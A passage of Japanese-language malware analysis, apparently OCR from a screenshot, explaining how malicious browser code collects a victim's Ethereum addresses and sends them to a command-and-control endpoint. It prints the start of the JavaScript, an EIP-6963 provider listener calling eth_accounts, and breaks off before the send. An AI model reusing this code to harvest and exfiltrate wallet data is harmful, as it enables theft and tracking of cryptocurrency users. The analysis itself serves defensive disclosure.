
見つけ出し、関連するすべてのイーサリアム
アドレスを取得して、C2エンドポイント
（https://shieldguards[.]net/notifications）へ
送信します。
これにより、攻撃者は被害者のウォレット情
報とブラウジング習慣の包括的な目録を入手
します。
window.addEventListener('eip6963:announcePr
function(event) {
var info = event.detail.info;
var provider = event.detail.provider;
provider.request({ method:
'eth_accounts' }).then(function(accounts) {